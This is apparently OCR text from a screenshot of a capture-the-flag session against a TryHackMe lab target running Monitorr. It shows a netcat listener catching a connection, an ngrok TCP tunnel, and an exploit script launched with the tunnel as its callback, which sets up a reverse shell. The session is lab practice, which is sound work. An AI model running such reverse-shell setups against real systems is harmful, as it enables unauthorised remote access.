 https://monitorr.robyns-... ~/ctf/thm/yotjf/48980.p... john@ubuntu-vm: ~/ctf/... EN Wed 28 Apr, 12:40 john
john@ubuntu-vm: ~/ctf/thm/yotjf
john@ubuntu-vm: ~/ctf/thm/yotjf 52x9
john@ubuntu-vm:~/ctf/thm/yotjf$
john@ubuntu-vm:~/ctf/thm/yotjf$
john@ubuntu-vm:~/ctf/thm/yotjf$ nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 127.0.0.1 40454
^C
john@ubuntu-vm:~/ctf/thm/yotjf$ nc -lnvp 8888
Listening on 0.0.0.0 8888
john@ubuntu-vm: ~/ctf/thm/yotjf 52x9
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account johnhammond010@gmail.c
Update update available (vers
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://4.tcp.ngrok.io:1
john@ubuntu-vm: ~/ctf/thm/yotjf 100x16
john@ubuntu-vm:~/ctf/thm/yotjf$ python3 exploit.py https://monitorr.robyns-petshop.thm 4.tcp.ngrok.i
o 12534